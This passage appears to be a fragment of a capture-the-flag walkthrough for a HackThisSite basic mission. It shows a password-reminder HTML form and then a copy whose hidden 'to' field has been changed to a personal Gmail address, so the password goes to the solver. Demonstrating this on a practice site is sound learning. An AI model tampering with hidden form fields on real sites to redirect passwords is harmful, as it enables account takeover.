 in case he forgot. Here is the script:
<br>
<br>
▼<center>
▼<form action="/missions/basic/4/level4.php" method="post">
<input type="hidden" name="to" value="sam@hackthissite.org">
<input type="submit" value="Send password to Sam">
</form>
</center>
<br>
▼<center>
▼<form action="/missions/basic/4/level4.php" method="post">
<input type="hidden" name="to" value="arunragavendhar.1999@gmail.com">
<input type="submit" value="Send password to Sam">
</form>
</center>
<br>